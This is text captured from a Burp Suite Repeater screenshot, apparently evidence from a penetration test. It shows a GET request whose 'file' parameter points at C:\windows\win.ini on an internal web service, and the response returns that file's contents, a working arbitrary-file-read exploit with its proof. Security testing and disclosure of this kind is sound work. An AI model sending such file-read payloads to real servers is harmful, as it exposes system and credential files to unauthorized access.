 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to FBK Cybersecurity [single user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://10. 8:8804
Request
Pretty Raw \n Actions
1 GET /info?file=C%3a%5cwindows%5cwin%2eini&page=logfile HTTP/1.1
2 Host: 10. 8:8804
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Render \n Actions
<td class='nav_separator'>
&gt;
</td>
<td class='nav_target'>
<nobr>
C:\windows\win.ini
</nobr>
</td>
<td width='100%'>
</td>
</tr>
</table>
85 <div class='log'>
86 ; for 16-bit app support
87 [fonts]
88 [extensions]
89 [mci extensions]
90 [files]
91 [Mail]
92 MAPI=1
93 CMCDLLNAME32=mapi32.dll
94 CMC=1
95 MAPIX=1
96 MAPIXVER=1.0.0.1
97 OLEMessaging=1
98 </div>
99
100 </td>
101 </tr>
</table>
102
103 </td>
</tr>
104 </table>
105 </body>
106 </html>
107
Search... 0 matches
INSPECTOR
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (7)
Done 3,121 bytes | 6 millis